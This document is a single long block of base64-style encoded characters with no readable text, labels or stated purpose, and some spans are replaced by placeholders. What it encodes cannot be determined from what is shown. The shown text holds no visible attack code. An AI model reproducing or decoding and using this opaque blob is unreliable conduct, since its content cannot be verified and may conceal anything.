Cl8K5HMOwwo9pw4/ChMKbwpPCtBMdMsO3JmLCr3TCuV7CpXbDjn8jwo8/FcKzw7TDqcOvwr5USEjCuk9kF1rDl8OCeMKDdBt7w4wWc8K1cMOrwrbCs8O2BCPDoMKgwqHDnQFNwpTCv8OIPsOocMOkDjXCqcOwaMO4dgkCwrgpwrbCm8OzJMOAJcOFwqHCig3CvnsJw5PDtx7CqQNnwpvCpg9Qw45ZXH8/w6UCw4N5IlnDlzXCgcKkwqjClG/Cq8OgG8OGAmpFCcKUI8O8wobDsHDCo8OdIcKkHRzChcO/wq3CtcKuED3DlcO4ZMK1woVfwrXDv8KTw4bCg8KZXWnDnmfCsMO1w6s5wqDDrcKfIhwjNl9wwpbCmEpOCS/DmFhtwrfDvMK/w7I8DMOTw4VDwrFewps5ESDCl8Kiwp16ccOVwrwcX8OYwpY+wo7CkCprZsKdwqvDmMKIw4dewprDiSPDunUqIgkTfknDi8Kaw5RZQBJAw6/Di8KYw6rChXrChsO8Rmoxwq7DhEAuH8KCwrzDtcOZVcOnBMONwqPDnFlbAV3DlwfDscOxw6nDmX3CtMOzOX/CtMKKw4oCf1vCjE/DjzLDpyTChw0zw6PDsV1cPmIhFcKBQCRCUTrCu8KcY10xWMOlGsK4wo06w4R3UcKbXHkNwpPCk8OxbCPDrcK6csKpw451wqxuYSJawpPCrxbDvgBxw7dBwrcYFMOqwpR0eHTChsK/Ww9vw4jDlMOfwo7DicOuwqvDhHDDkArCm3zDpGTDqcK3WnLCtFQyBcKqwoB1w6zDiUrDlcO0M0nDuEHDlMOtVMOsI8K4woLCjUEuw44Qwqo0CMKBwr9TwrrDn2rDncK7CGrCuQcrOcOPE2fDsQE/B3BIRcKyw63ChcOLw4JYDgLCksK0bxtMw78wKlzDqVzCoMK9YsKDbsOBQsKYw7fCtQbDmXXCo8OKw4sDw5M+HMKDwrnCpCPDvlXDpXfCvkHDlgTCslvCngENXkXDiRkDLzZQMMOrSh7DmsOLwp/[base64]/[base64]/URXClm7Dlmk9w5DDlsKCGhvCoAgUcMOOFsO6w5vDsSs3w4ZJw4LDkT5oEcO2wpTCgcOQwprDhMKQwplEF8KSwqsbwo/DiTpyXUh6EcKiwpzCt8OAwqPCnMKSPW08IAoeKcOAwowQw4kPwoPDscObw4fCs1RMw4MvwrrDmcOGwo/[base64]/w5MZwrjClcOZaATDmsOmwoFNwpXCgDYiQQ3Dj3bDksKsw7vDucKkHsK3w6ZALMOZw4rCqcOCSlHDqm3CqjxuwovCgATChMKyWS5rLBzCqsO6aMOhTwrDg3PCrsKwwp5WwrzCvV3CpWNzw6/CvUXCsg3CncOWVMKqw5PDlx0Te3bDrjNCM8OVU8KXd0ENXmHDmlxAS37Co2Qrw75yw5DCmsO4RsKuw4PCr8Ojw4nCpUZ2dsKbcGnCtQYQw5jCnMK+Rn0ERMKEwrs9w40nBDbDm8KscsKlb2LCjV7DmMK1w7xPc1l+V19Ow7dGw6JYw4/Dh8Kjw63CtxjCvSdvS8Kcw6w9Kz7CmsODwpdQBC1ZwrIgK8KlbCrDqAA/woDDsVDCj2EYJ2lJQmHDmTcRw4rDvsOqIRJmM8Kewr9+dcK2w7LCi2M7Dk89UMOUd8KrwpTDhMOQwqsPw7PDoVLDnMKQw5ENw5hww6AhGnbCpVAawprDrGPDo8OVU8KYwqlkwozDvsOMO8KmYsKbw5s/[base64]/JUpiGVvDhFIgw6bCoGTCpcOJZ1I8dsKVDQHDuhzCn17Dm8OGDsKrWjTDg8K3bW3CnsOxJMKAQ2bCjkXDuCDDqAp6XMKVwqlmw4jChMKzw5jDhgXDtkpwKBMOLW5YV8OzFwNzw6HDksKREQM6HcKnd3sbwpjDksOxw6ZYw5bDriHDlD7CgcKYLE7Di0x6M2hLemc/w4dVw5nCrXrCocOswr/CuUkIwofCumcjw7bCljcPAhrCvFrCrsO+w54Ww5/DrcO+w5/Cv8OIw6ZfW3dLBsOSZnIUw57DgcOqKcONecOKMMKJwrDCrSoRfsOQY8O+w7N9w4vDnD7DoSnDucKgw6fCpWNGIsKsEkFVHgLCkcO5wrILw5HCksKqI1TDtQ4dOMKLw6ddw6o6wrtnwoPDn8KDbFDDv8O8wrrCqH3CocKmRcOgwrluw6TCuC/Cl8KRbsKxSlNLNsKgwpTDvmROWcOoR8Ovw7pKS8O2eUs3acKtBcO5w5bCgWRgGRgVw7vDscOgM2bDtcOXw7bCsEDDoF/DhyLDq2Fww5vDqMKxw7fDr3QNIGMMwpoyUMOQwp0ywpvCpBXDlhzCvlZXcHnCvsK/w6TCosOKRHTCh0/CgXfCvHDCiMKzWsKBN8OwwosSDMKDw5NlcMKzwq05SsOpw5ZOUnR+QlXCtsOiIz3CiSTDmm/DmwTCo3NuL8OWPgkWw6HCusKFw6dbwppaPcOXWQ/[base64]/CucOXNMOJc3EHw6wtCizCgsOjUl/DgiRkw6/CoMKNw4J5w7/DuMODesOBQmbCu0PCjMOCw5TCmUQUw5/Dj8OLwrHCkTA+wrgJw7ENesOjJsKuwqLCo3Flw5UgwpTDhigww5rCicKEQHPDvsOWO8OaCzM8GnjClQBPwrrDhMOCWsOhwqbCisOyPgEHw5Z1wrwRUsKhOsKgOxEEJsKCCVIYw6QmC8OKw4zCr1I+EsKgQsOJNsK2w5kywqAywq/DqMOyw7TCpgZLZlrCscK7w6MLw6NqOifDlQHDhcKPDiDDh8OEwojCiMKUw5vDgz4PVkMNw6t6w6/CisKZwodWEMOEwpLCnTExwq3CvWPDmgPCjMKdw68nwpMnQ3ArwpstBcOJwpcJYXzCnhjCpmxhw4xCwodVTkfDuwLDiMKLwociD8OJwqnCtsOJejwOw6ltMxUwwoZJGMKqw40lw50/[base64]/Dix3DrsKGZgEUw5h0RR/CvnkFw6V9JMKHwoN5CsO5WyzCl3kZwqgkw7HDnGF2wplLB8OHTgvCgQnCq0BbJk9wwphvwoPCp0VRwqx4w446dSjCgsOSOcODwqjCnlc3VA5wNzfDo8OTw5DDp8KLw65zesOmMl9/[base64]/ccKOHiMwNcKQMW3DscOkw5wiRjYaLU/DpMK9wprDhD9uwqsfw6BcPQHCqcOQwo/CjcKZwqscLsKewrfCn3PDqcKbRCgzwp/Cu3cXMcKuw5gxw7kUb8KpXTFUe0JWw6JAwo7Dvx5Uw5DDisODAjDCm8KTw7HDkMKBwobCp8Kyw5ZqwpljwqTDrTZRwrvCmHMew7vDnMKdwqpmw6LCoh88wqzClm/Ch8KpwrgLw442RsO0GXBWwp/DgjDCmXXDq33CoVHCvMKYcHVHwo8uwpnCmz3CusOsw41IwrBEIsKlwrnDlMKdwo/CgywqwonDiMOoFgwxwoLCqSpwcVdXw7rCqFUzMkXClWLCtjzCn8OEwovDtmvDo1PCjMKUKHVpwqHDk8K9wqDDsMOxJsK0woE5EyfDs3sawqnDrnYICMOMEcKnRV7Dp8O7GsOVasKhwrhMw5jCk1fCjsK3d8K5PsK4wqIoc8K6w7YGw4XCncOmKjAgNcKBwoo/QsO/K1HDv8OGw6sPWcOZwprChBbCjlo3wqcbw7QlZcKsL8OVHVPChnxIWMO/wo/Dr8Kaw4XDhsKow6HDgCXCgG7CocK4wpXClcOcw7rCkzDDiMOHFsKPcV/[base64]/CuMKieD1LekPCk19TwqDDpkoIw7jCuHPCunF/w7swB2zCscOyw54Mw6zDt0VJDcKeDMKnP8KhVylFCMKWKsOKw5UydQfDkn/ChsKGRGpiGBwMwqItPMKCw5plw4XCk0Naw6LCkA/CvsONwo/Djw3DjQ/Dr0J8wobDjzItWMO6AlvDjBLDscKAw4U7T2haw4sceMKTcsKYWmIlO0HCvXbChcKKHsOhLcOVQU7CiMKsUMOSbFzCngnCtsK8EsO4wonDhgIMaDs/wpfDkMK/[base64]/Dg8ODSmLDrTsZwpVewrzCucOhwqBgcmbDtMOqKRNzYUVtwoHDt2xsw4LCj8K6VMOPJnl/w4oFI8KOw5/[base64]/MUrCtsKqBsOcXGwWKm7DinVXKyIdw5MmflLDi3ARJjXCni5ww4N/woV/PcO1YcOUwovDrMO2WMK5w74+ES4gZsKSwpnDs8Otwqgcw5ohw4nDqMKiRsOnwroZS8K+wrkOw7DCpsO/w5RCB8OGNMO9f8Ogw7Flw6h0w793w7HChQUYw7bCrcKtwqpANcKwNjvCj8K0YD7CqnzDm8O+woLDgnchw6TCscO/[base64]/QMOLw79/ecKoMsKzw4Uawp3DisOUUErCkMKdw53CisO+wrbCg8OZRjE4wqMkXlLCrcKGwrXCv8Kww5HDgMOww5TCuTHDrBsXwrLDhMO/Pw9ULxXDsTFgwqjCs8KCwprDvGrCssKow6ZWw7PClMKLw7hkYsKAwqjCniXDjBDDsUJcWhHCq3EbUixiwp1AdsOyfBIDLiXDssKcw7Eow6MHw57DhQrClVbCs8KWw6fCg8OowrJ0U8Ouf8KuG2JXT8Olw6/[base64]/CrWbDusOcAMKKD8K5OsKQw7DDgsODw7DCtGjCtC8lJg5Of3nDocOtUMOVF8KLFcKewowNIHlFV2rCgF7CklRWwrLDg3B/csKUwr7Dj8Oww4Jvw4M0wo/Dr8KJwqLCu8OmGcKow7vDgcO/wosDaxbCkMKJw7DCpsOaG2jDr8Ouw4HDncKLKFTDoxt+wqpQJcO/wo/DniEZw7ogXcK/[base64]/DrsKgwqkDw4TCijAef8KSw4Zvw6jDncKiw7XDnUckw7HCscKGwp59wpV2IsOewqzCscK4ZcKOEsK+wprDvsKaw5FhwofCiMK5w5MvY8KcR8KiMsOhw7LCqXjCs8OpNRrCi1nClHgxwo7Dj8KhI8O/w5YNwoJsYVAKwotGA8Kcw49OHnFtw4ImwrnDqBvCs8K3Jz85w7/Cr2lKL8K2w7zDr8KFwoLCkkbDgsKnXShpwr/Dvm5dGMKpwpxAwpHDoMKvw4lPwpRpw4LCtRdVVg/Cv8OULDBUw4vCpsK4Dgpewo/[base64]/DpsKTw5XDlGvDnsK2w6rDnsKEHVzCscKpFsOAwoU0bcKYOcOoK8KkBEANwpM9XsOyF13Cn2nDnmTChMOGYx/CpGDCtMOIwq/Dhl3CpcOFwrATc14kwrNrw6chwpPCl8K5XMKkNMK1eRDCkcKCX8OBUTkRwpDDosKfwprDo8Kxw7nDrsKHw6BawqrChcOKdsOsGMO8w7hzwqpzwqgOCU3DlsOZdMKqw7Y7w6U9wqEVdncZwolsw5VWMcKLGndIwpbDpcORw7PCosKedSDCvXbCsX/CgFvCk8KaZcOtbDfCiMOfWsK5wq1kLCXCnm/DhBzDthQBwr3DrwREwq/DtMOdwol+w7lWAELDhsKswrcaR3wuecKLwo/[base64]/VRh6wpDDrMOKwqgcwr7CicKTwoTCgRVWCWVNwocmwoLDnhUqw7Fjw5E2wqbCksOEVMKDL8OFworCj8OBwpvCm1dKw43Co8KJcTkEDcKlJxHDmmrDlADDnsKdD8Kcw7XDm8OgfX3Cp8Kqw7d5fMKdw4nDsXLCjMKGDTLDizDCmi3Djk/DqMKdw4ZcwrnDvzzDgkBGwoc/[base64]/Dq3bDs8KcVXvDjcO0d8ObwowXXnXCr2JSHHfCosOQVsOtwoN6wrNwPAFCw73ChcKrGsK/woxiwqHCisO+D8OCfBJxwqocU8OUwqXCg07DscO7QcOAT2LDondqCMOBwp0Fw5/DoMOFMAgYJWVNw6B5wrVxS8Kyw4cuwr3DikR5woTCkFVvwqrCgw94F8Ojw73CisKyw6LDvjtYBUzDm8OZUTYJd8KCJCjCty/Cv8OuXmLCtD1GDHLDghDCuMOxwr/Dm8OlDmbCgyYIwr3DiiYfw7LCn8Kkwqo7w7zDvShdYT/DhsODw4NbO8OAwqrDv3bDpsOlXRXCjxVDwrzCiMKZwo56wpBBAsOCVjoPDcK8wqUKOcKaZMO+wozCmcOFw4nDvR9OMMKuVcKeVUTCkmJIw5oQwrZZHcO5wqzCiV/[base64]/CtnzDmsK6U2RPCTzDksO3SBLCvsOawqzCgVHClxHCk8KWw7I+dzciB8KfLwhZw5k+w7tsS8KZw4JDSV3DucO1w7nDjMK2XcOzwoZJUTLCjgvCk8K5b8Opw73DgsO8wqLCuMOjwpfCkGxpwqc7dnvCvBR/fknDvj3Ct8KAw6bDnm0VwpRgw50OwrIMUcKFZcO6MQPCmcKcw4NhOT5zQsOhJiQHb8OBwoNmR8OUesODa8KWKSHDrnAvKsKzw7YawqHDtsKMwoPDo8KhdyQ0w7VPOcOXwp/DtcKWIcK9DsKUw6Ruw4dLwrDCpFrCosKtKmAWKn7DlHjCjkAKdi5hByTDihjDmwnDiMOQWwZZTcKGwqzDvGfDlx/DgsKXwrDCv8Kbwp1nw5Z6LzDDuXjCiyLDvEzDtwHCg8OTFsKDVsORw77DpHxyZm3CvcKQwph7w6NHVSjCs1gdHwlRw69LBllvw5MlwqbDoMO2wpFQRMKywrlfI0pWdH7CqcKYcsOhZsOmQAtywqt+D8KcTiNpwqATw641w6TDp8OGwrMVaCfDhsK/w4jDsSVTFXV+RMKOIEHDksKEw4VzQ8KLd2ccCMOHXcOAwpxgP2wuTcOnQ3XCrTXChcKAw5jCnMO5f8ODwpcow7nDnMK7SznCvcKGJcO/UhIKVsOzKnPCrAQ0w7DDoTLDslfCqmfDvDbDtG42wp7DoVDDusO/PTEzdMKbwr5nw4cgw6fDqBomw7hfP8O7BynCkMKNOcORV2PCpRPDpg9GOw4UJMOgMcOBw5o8w5hFBcOHw4PDlnA/KAvDn8K+woMGKcOMCSPDr8OLwrTDiMKVwpMfwp5YSnlELW/[base64]/[base64]/DuxRzw4zCisOhOCJMZwEWEMOyE37CkihnXhYqFyHDsXXCmcOqA0Uiw4R3AMOHeMKKZsOpwohKwrjDpFF+BwfCtA1cUyZqw4x+RRDCuMOYBWLCtFNpwogMLDYEw47Du8OIwp3DiMOgw5Ysw7TDjRllwrnDrMO6w6HCssOvREt7RMOzWQ3CtMK/QMO3EgfClncww4vDu8OywpnDjMKWw4oIIcOleSfCucKuw4cFw4PDjz/DjMOGa8OjKcOsZ8KsYhgNw7xvFMO3AG7DicOLcRPCvkTDqxc2ScOww6cIwrtxwoNPw4lOwqJAw78HBHwkwoJVw5UeGlDCq8KML8KXKsK1L8OSF8KDcGfDoCIjw5NSeSzCkcO7d24KWMK0eDLCqcKJdMOMwrfCvsK+RxHDgMKyARDChcO/w63ChcOgwok5acKCwopoIUHCqXbCrQPChsOAQcK+C8OJeFZ/[base64]/woIzUDrCrMOUwpYrGjoNw7rCu8KuFMOTw4V4dijDr8Khw6MZwrVLRMOZwoPCusO7wrDDqMOiUyPDuGADNVPDgVJ/[base64]/[base64]/w5jDhFdaw57DmsODUS7CosKvwrXCsW8DeHQrw48uFcKSTHzCsyrCsMO9JsKEOcK/[base64]/bsKKwrPDuk1yRFsYwonCqMOwXcO/wqwvd8OdYDHChMKUwp3CkzjClcKUw4/ChcO3EcO+MBx8YcKRNwgjwqxQw7PDkxgCwo5lw6dGZnjDqMKMw504CMKEwpPCuCd0csO9w7XDsFLCoxYFwoUrwpMWEMKpU3EywpvDssOvEnJJw6Qdw7/Dpj5Bw6zCpgsZbSrCkRIPf8Otw5rDn3F2C8OZVF0lFcK7CQULw5rDk8KxERnDs8OYwonDkg0JwpHDucOUw60Pw4HDusOxJMO5PAhcwrbCnQ/DqFwQwq/CvR1IwpfDusOeVUUcZsK1F0hRWVPCucK4UcK4w67CncORfnsFwq1bHsKAdsOcIsOPJ8OASsOrwqLDqcKDB33CsU05w6rCnMKIVcKqw61Zw4PDpMO/BD1jTMOOw5DCusOeThM7UcOxwpZiwr7Dt1bDmsOqwrEDSsKKYMKjR8KlwrfCpMKhXXVbw5UOw7IdwrXCt1LCusKrPMOmwqHDtyMGwqNJwptwwrtwwpfDiHjDmVrCkXRPw6LCjcOXwqnDiU/CjsOZw7jCug7CsUbDoALDqsOhAEDDkBjCucOLwonCisOnFcKrWcO8UsOjQsKvw4LCm8OqwqPCrGwbPwJeREFmVMK/[base64]/Dgn3DsCbCpx3Cp8KVPcOMU8KXO8KiMMO2Fz8aKwAkJMKwKlQkw5rCqcO6fMKDwq1aw6UZw7zCm8K2w5kFw4/Du37CncKtGcKbwrdVBiAzLxPCvjwvEzDDpVvCnjg+w5hPw6PDsGc1asKITcKvW8OmwpjDrWpnSE3ChMOnw4Zpwrx4wr/CtcKwwqNafXYgAcK/WsKsw6Icw4xDw7IoQsO0w7hBw59qw5oRw5/[base64]/DgMOzwr09wq/DuTpdw6xzLDTCp2rCpzl/wqEuwrNmw6UDbmbDiMK8w4YUdT9He1UYUXxqWcOJejFSw5NOw77ChsO+woF+MFJawqc/BD1pwrvDusO0PULCgg1yGsKXYUtbW8Otw5XDnMOtwo05L8KIXFAbI8KFdMOvwqsndsKjeifDp8KhwoPDlcOGG8O2TiLDo8KOw7rCvRHDscKfwrldwpgRw4XDqsOKw4RTHDcKZsK/w4N4wrLCkjJ8wow2Y8Klw7kewqRyDsOoecODw6/DusKiM8KXwqIJwqHDnsOnB0pUD8KBc3TCs8Ktw5ptw4Bjw4oFwprDj8KkJsKNw5XDpMK3wqMbMFfDj8OSwpHCo8KwOnMaw7LCs8OiHEPCrsK6woDDs8OnwrDDtcOowpNPw6DCrcKoOsOyecOCCy/DjF3CksKVZSHCn8ORwqDDksOvM2MMLmYiw5FUw75lw51Mw5R7FU7CrEDDvjjChCcdCMOdCntgwoQBwpXCjhfDtsOvw7NEZsK/[base64]/[base64]/[base64]/DicO7XMOaw7xww4zDlsKZw5xnDWjDkMO4w5MDWcOMYCrDqMO6DybCtQwrVcOrFnvCqj0XHcOhEMOma8KeBWw8Ag0Zw7vDimECwpcgDcOmw5bCoMOkw7Rbw5F4wofCpsOjCcOAw4JyeQPDpMO6DcObwpIyw7Uaw4/Cs8OpwoQWwrTDvMKTw7sywpjDjMKZwqvCp8K3w59cKnjDtMOKF8O7wrnCnEVqwqzDhmd9w7Ukw5ofNMKXwrU1w5pLw5zCnDhCwo7CpsO/a0HCoQoQHyERwrR/G8K5eygIw4NOw4zCuMO7NcK6fsOmfRrDlsKcXx7Cn8OqPkQwOMOQw7DDr3nDlU0bZMKHN17DiMOsXjtLUcOFw5fCocO9IVQ6wrfDgwrCgsKCwqXCnMOpw7E0wqjCoB59w597wr1Dw4wVdS7CqsK7wqcJwr97AR8Mw6o5FsOKw6HDsz5YIMOVSMKoMcKkw4/[base64]/w5Bew4PCsMOTw5MeP8OlwrbDtD/Dri5qAMOEwrZ/HMKgNhPDmcK6woEuw7rDj8K9HDzDhMOSw4UCw60/wpvChRMhT8KlPw02fnbClsK/[base64]/ChkHDnQYHwqvDr8KswpTDimZvWcKYw5ADLx4jwq5Rw4QEUcO0w7ELwpUGMlslwothRsOCw4PDpMOxw4MADsOSw5/DosOfwpwjPCfCg8KLVsOfQjfDgWUowqrDsiLDpiABwqHCm8KuIMK3KBvDmMKjwrsUDMOhw4/Dh3M/wq0HYMOrE8O6wqTDucOuHMKcwox8NMOeNsOtEW5awrHDrgjDihDCqS7DgV/[base64]/Cj8KsX2Jsw5DCgcKMdFFAYcKvam/Dv8KEbEDDqMKrw5hjK3p/L8KRJMK9IUpadXPDjSPCgycTw6XDt8KjwqNafw7CmUp+SMKWw5jCkyzCunTCqsK2asKywpg0MsKQGVR7w6FJAMOgNT9gwqzDo0wYe3xcw5PCvVcowr9mw7haXAE8D8KnwqZlw7l8DsOyw75Ha8KVDsKHax3DqsOMdihfw6bCnsK/eQICAx/DtsO3w69iCjUIw6UQwq/DiMOwXsOWw54YwpLDoVjDkMK2wrzDo8KlW8OCVcO2w6jDisKvZsKLd8KkwoTDmiLDgEXCtlFzPTjDo8O5wpHDtDfDtMO1wqJEw6HCtWddw4PDugViI8O/cW3CqE/DkCPDjD/ClMKlw68RQMKtOcOXKcKoG8OnwrzCjMKzw7Rrw4k/[base64]/[base64]/[base64]/w5xvEFDDvX1ow6psVkTDgwjDmMO7VnhOUcKvHcKYwovDqGZOw6/CpBrDly7DpsO+wq4CfwTCtcKZSjZCwqx9wowAw7XDn8KrVABswp7Cn8Krw4gwZFDDvMO9w73CtUdnw4vDoMK8FQRwXcOPT8O0woPDuiPDiMO0wrnCjcOCBMOcG8K7SsOsw6TCrQ/DjmxAwq3CgG9mA25dwpAnRW0Kw67Cok/[base64]/Dk8KeG0jDmQBrw5s5X8KBwrjDnsOJBcKCwq/CusKiX3XCmjrCgxPCvkXDqCwGw6Uoe8OTV8Kiw5oAfMKawrLCo8Kmw70VDVTCpsOZFhBAC8OMQsOJCHjCnHXCpMKKw6glEh3ClRc5wqk8M8OgcV1RwrPCssORC8KQwrnCmytJDcKMTFRGbcKLW2PDosKBaCnDtsKxw7EZNsK7w4XDk8OMFUUicj/Donc7YsKfdGvCjcOZwqLCgMOVFcKrw59FRcK9a8KxZ0UFAADDkgl8w6Iwwr/[base64]/Dq8KfemnCrsKnw7jChcKqw4USIcK3O0xvKB9sSMOsXMKvRcOsQTbCjxnDucO8w49GWA/[base64]/wrnDisOOw51hfiXCkMOhwrMiGsKfZQNeDsKRJ2JGw7xmL8OeVCwWU8K/[base64]/CtcOPRADDn1V/NGbCljvCuSDCtQNIAzrCnMKGNzRewrvCgQfDgsOtAsK9PDR3W8OrW8KLw5nClGLCiMK6TcORwqDCocKDw6kcF33CocK2w7N7wprDh8KdN8K7asKIwrHDrMOvwqsaT8OCQ8KVfsOqwqI4w59cTkp+Bh/[base64]/wrpxwqlPw7PCjcOQw7A2VcO3w5wMXxXDosK2w4wNwrJ+LMOowr8CcMOlwpnDn0HDkFXDtsKcw5JcJHx1w7toWcK9Z2RewroRC8Klwo/[base64]/Drxt/[base64]/CvBzDoEDCgFnCuMKxCsOMR1cfX0FrLsOYwpBHw4Q1AMKCwq3DkzElCwAZwqPCsBwOXyrCvikwwpDCgh8dMMK5bMK4wpTDvFVtwq8Ew4rDmMKEwoLCox8xwrBKw4tbwoDCpAJyw5lGHGQ9w6s6EsO5wrvDjk0xwrgPBMOMw5LCjcKywrfDpjsnRmsrJyLCnsKbXx/DqwVkRMKhB8OcwpZvw63DvsOYWU1ERsOdIMKOGcKyw6sWwqjCp8K7LsKOcsKjw58zA2dEwoN7wpsxYSgNAVDCtcK7ak3DmsK+wpzCjwzCvMKPwonDqVM5UxgPw63DvsO0H0k3w6VfCHx/ABDDsFEkwpXClsKpQwY+GDEDwrjDvlPDnULDkMKHw63Col1Sw4dBwoVHNcOGw6LDp1d0wpQ5AGhEw5xyL8OsLwrDpAAaw7ojw6bDlHpsNR98wrgASsO+O2N7AMOKX8O3FnRXw6/DncKfwohQAErCizfCl2PDg3B4PTnCsTLCpcKePsOwwoRgTG0uwpEhFhfDkypXYHwXJkM2Nl5Ew6RBw7JZwolZA8KjV8OebVzCu1JLMy7ClMOPwoXDisOIwpZ0bMOUAEPCt1nDmU5UwrRzXMO8cz5Aw7UawrvDjcOlw4J+QUsaw7ctWFjDucKqWy0TNk9/YHhtDR51wqQlwozDtlUWw6gMwpw/w7YYwqUiwphqw7wHw7fDi1fCuR1Jw6XCm25IDEEFXX8OwoBeLW8ve3DCpMOxw4/[base64]/wrHCqVHDqsKrJFbDvsKuwr4uwq/CginDuDRnw6EYAsKbwpogw407KzPCrcKuw64KwrvDkCfCmXApQlnDu8OnLVsBwoY5wopzYSfDoyXDpcKUw5MHw7TDg0Quw6gswplzE1HCusKuw4IuwpYQwoB0w5BUw5N/woU3bR0iwrzCiQTDu8Kpwp/Dug0CAsKow4jDq8O2LnIwPy3CrsKzfCvDmcObTcOzwpTCizRUIMKlwoEJAMOOw5l+U8KjBcKBQUNjwrfDg8OWwqzCjXUBwpVHwrPCuWbDqcKcS0Zowot/w7hGDRfDmMOtMGjCoTAEwrBkw7cXY8OfYAoNw6fCgcKxGMKlw64Hw7ZRdTspJDDDi3UKBcOPRw7ChcORPcKdClA/LMKfFcOAwpvCmxHDocOSw6Ubw5hjf19Tw63DszILasKIwrV9wo7DksKCF1Nsw7XCqTk+wrrDgSgpETfCvFnDhMOCcFpcw47DtMOdw4EIwovCqHnClm7DulvDsXwyfS3CiMKkwq5LAsKrLSl6w5sFw7cBwobDtT41BsOfw6nDv8KywqzDiMKEO8K/[base64]/CrVnCi1PCuRgpwrEIw7zDmsKqw5rCrcKnw4bCohTCu8KHK3bCi8OIMMKRwoMtPsKaSMOdwpZwwrMKPCrCmyHDomoKVsKnFWDCujLDplIHdVZ7w6MNw6sUwpMOw7XDuWrDjMOMw68OesOTEkPCii81worDpsOhc1l4fsO6JMOmQ0/DtMKSDz9Kw4gcHsKpd8KgfnpAEcONw4zDiR1XwoonwpzCoFLCkzLCuwcmZHLCpcOjw7vCg8Kjc1nCvMOyUkgVIWYBw53ChsO1fcKNbG/CgMKuC1R3dDlaw6xIQMKmwqbCs8Olw55Pe8O2PHA6wpfCgw14d8K7wrfCk1c+bzdiw7vCmsOnJsOww6/DowthOMKhRU3DtQzCuUEPw58qC8OtecO2w7/CjjbDgVMCKcOWw7N8fsOXwrvDssKSwpo6GFkHw5PCpsOubFN+ZjDDkh9ea8KbVMKOPQBgwr/DhF7DicKAacK2eMKXK8KKU8K0NcK0wp9bw4g4OTjDplgCJkLCkRjDpCNSwocsLnNmYQtZM03Cl8OON8O7DsOCw5rDryHDuATDrsKAw5rDnjZMwpPDncOlwpBdPcKQRMK8wrPCpjXCvxXDnTASRMKOX1TCozpsA8Kuw5ETw65UScKWeD4Qw4zCmSdBVx1Zw7/DhcKdKRvCkMOTworDu8OKw446WmhzwrHCg8K8w4IAcMKmw4jDksK3IsKOw6PCucKLwo3Cs0Q+K8KMwq5ew6BIEcKlwoTCn8KTPzXDhMOCUSHCpcK+AzXCg8KxwpfCqTLDmELCqcOhwq9vw43CusKtDEnDkC7CsVLDjsOdwr7DkFPDjnUQw7o6fcKkRsO/w6fDpxvDmx/DuBrDhxF2JmYMwqgQwobCmAcpcMOCB8Oiw6ZAViQVwrs7c3/DhCvDoMOhw6TDkMKxw7ALwoxUw5dSd8OBwoUZwrPCtsKtw6UBwrHCkcKZWsOfX8OPG8OmFmo9wq43w5x7IcOxwrwuDAHCmcOmJcKAZlXCtcO6worClXzCmcOnwqVPwr5rwo0xwoLCvik9M8KmfxhvAMK7w6UuHgQgwrjCqh/[base64]/wrYmwo/CjcO/wpohTQRDGMK0w6Z0wrfDl8OFTcOjYcOkw5/CksK+HFYEwpHCtsK1IcK8S8K0wrXCvsOqwpl1VVMab8OueSR+e3QAw7rCvMKbJ1NRZFZlB8KPwqtgw6hKw5gdwroHw4/[base64]/CqcODCCTCnD7DqcK9w5trcsOWWU5pw6BvwrjCgMK/[base64]/Dl00swoZfw4M5w6LCugMEw5nDg8Ofw68iwpjCtsKewqxIXsOgw5vDiC8/P8KkHMOAXAVVw5sBZWDDtMKracKaw70RNMKeWnjCkHPCqsK8wqrCrsK+wqRGOcKtUsKHwrfDtcKYw5Axw7bDji3ChsK7wok9ShttPS0Jwo7CicKMasOEQ8KOOivDnQPCqcKQw6A9wpQZCcODVhQ/wrnCusK2XFpvWwXCicKsOHvDtU52J8OYIcKCWSscwpjCn8KFwpvCuS8KY8Kjw5fCrsKVw4Eqw7xww681wpnDh8ONVsOMOMOvw5gwwo5vG8KLBzUdw5rCtWA8w5zCiSM9w6vDiVTDggkSw7DCncOewoNTZxzDu8OGwoI8N8OeBsKLw4AQIMObHEo/VFDDpcKPd8OfNMOpGSZ1d8OnCcK0Q2ZmH2nDhMOIw4YkYsOnRXEwMGlpw4jCq8O3ckfDkynDnQPDtAnCmsK1wqwaLMO3wp/CuRLCu8OkTVvDrVRASTNNU8KiYcK9RSPDqihZwqoAIALDnsKcw43CpcOzODokw5vDh05CEnfCpcK5wrjCn8OFw5vCmcKqw4fDmMKrwqVzMFzCr8KmaGBmVcK/[base64]/CunERw6vDnArDqizCi8KDVx/DgFARw7HCogMQw5HDnsKUwoXDqzPCgsKLw7kawpHDpHHCncOrcCEnwoLCkxTDs8KHI8K+W8OAHynCmAhFZ8KPbcOAPDXCuMOrw4NGGXrDlx8SH8OEw47DhMKBQcObOcOjEMK7w6XCvlfDpRHDvMKlR8KnwotbwpbDnB5/RUDDug7Cn15ICmxgwoXCm0PCo8O4NwTCn8K5ecKtU8K4dGLChcKiwrHDjsKrCGPCs2PDq2kLw4DCp8Kuw5fCmcK/wrthQwTCu8OiwrdrMcOXw6DDlVPDr8Olwp7CkxJcS8KSwqUlEsKAwqzDqn8nHgvCoFB6w7PCg8KMw4IpB27Djw5pwqfCvn4DOm7DtWJlY8ODwr55JcKAbCZRwoXCssKOw5/[base64]/U27Dp0vCrTfCnsKdw4/CpCxCw5ZBE8KAbMKsDsKDQ8OfdxXCnMORwpgBcU3CqQc/w4DCsAYgw5IBViRWw6gHwoZAw7jCuMOfasKMc20Bw4pkS8KBwpjCusK8N0TCkD4Ww4Zmw5DDmsOSH3HDicOTUVjDtMKgwrHDs8OGwqHCq8OeWsOwDgTDmsKpEcOgwqw4dULDjMOMw5F9YcKNwo/ChkUzFcK6csK9wr/Ct8OKGizCq8KoPsO6w67DtiDCqALDvcO2NBxcwoPDncOXQAFMw4R3woEkE8OiwoJlKMKCw4bDsWjCtx4/[base64]/X8Kgw4rCkDsgKh/Cs8OGVCxfw4cIw4TDg8KZDsKKwrR3w6PCjMKaJ3wBBcK3K8O/[base64]/XAV7AcK9YHXCrRY+w4PChMORccOew4/DtDPCuhHDuXrDkQfCs8ORw7PDpMO8w7suwqXClnbDh8KiEwdww6ALwozDvcOxwrrCnMOcwohWwoLDscK5dXHCvXzCt2J5H8O1bcOaGWQmMwbCimY5w7htwprDt0ZQwqI/w41HHxLDqsKPwqDDmsOMVMK8EMORQAXDoE/Ck1rCocKJLHTCtsKwKhxfwrDCrGzCj8KLwp3DmTPClgEewq1EFsO1VlQzwqIHJSjCrMOlw7pvw7A7f2vDnV98w4MuwqHCt2PCusKewoVxMxnCsT7CvMKjC8OHw6F2w7wDO